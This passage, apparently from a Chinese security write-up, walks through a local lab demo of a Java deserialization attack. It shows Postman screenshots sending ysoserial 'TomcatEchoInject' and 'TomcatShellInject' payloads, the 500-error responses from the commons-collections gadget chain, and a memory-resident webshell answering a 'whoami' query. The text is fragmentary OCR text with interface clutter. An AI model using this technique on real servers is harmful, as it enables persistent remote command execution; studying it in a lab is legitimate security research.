 然后我们把步骤一和步骤二生成的payload依次打过去
POST http://127.0.0.1:8080/java/native/serialization/test Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
TomcatEchoInject.ysoserial ✕
Body Cookies Headers (5) Test Results Status: 500 Internal Server Error Time: 215ms Size: 528 B Save
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": 1584005071577,
3 "status": 500,
4 "error": "Internal Server Error",
5 "exception": "org.apache.commons.collections.FunctorException",
6 "message": "InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception",
7 "path": "/java/native/serialization/test"
8 }
先知社区
POST http://127.0.0.1:8080/java/native/serialization/test Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
TomcatShellInject.ysoserial ✕
Body Cookies Headers (5) Test Results Status: 500 Internal Server Error Time: 15ms Size: 528 B Save
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": 1584005073979,
3 "status": 500,
4 "error": "Internal Server Error",
5 "exception": "org.apache.commons.collections.FunctorException",
6 "message": "InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception",
7 "path": "/java/native/serialization/test"
8 }
先知社区
可以依次看到，两个步骤都返回500异常，相关信息证明已经执行反序列化成功了，接下来我们试试
这个内存Webshell
localhost:8080/?threedr3am=whoami
应用 IP查询 work pdd hub blog
xuanyonghao
先知社区